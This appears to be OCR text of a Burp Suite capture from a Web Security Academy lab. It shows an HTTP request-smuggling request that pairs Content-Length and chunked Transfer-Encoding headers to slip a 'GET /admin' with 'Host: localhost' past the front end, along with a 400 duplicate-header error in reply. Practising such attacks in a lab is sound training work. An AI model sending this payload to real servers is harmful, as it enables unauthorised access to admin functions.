 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ad2002804fcacbd81a17577005e0020.web-security-academy.ne
t
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 54
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 X-Ignore: X
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {"error":"Duplicate header names are not allowed"}